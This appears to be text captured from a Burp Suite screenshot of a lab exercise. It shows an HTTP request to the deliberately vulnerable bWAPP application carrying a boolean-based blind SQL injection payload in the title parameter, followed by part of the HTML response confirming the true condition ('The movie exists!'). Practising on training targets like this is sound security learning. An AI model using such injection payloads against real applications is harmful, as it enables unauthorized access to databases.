 Send
Cancel
< >
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+and+(select+case+when(1=1)+then+'a'+else+'b'+end)='a';--+-
&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man&action=search
9 Cookie: security_level=0; PHPSESSID=ou6hsee1l57rg5rcn15pve24g4;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
; JSESSIONID=250595BAD0D59002385E8A87AB06E46C
10 Upgrade-Insecure-Requests: 1
11
12
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
83
84 <a href="http://itsecgames.blogspot.com" target="blank_"
class="button">
<img src="./images/blogger.png">
</a>
85 <a href="http://be.linkedin.com/in/malikmesellem" target="
blank_" class="button">
<img src="./images/linkedin.png">
</a>
86 <a href="http://twitter.com/MME_IT" target="blank_" class="
button">
<img src="./images/twitter.png">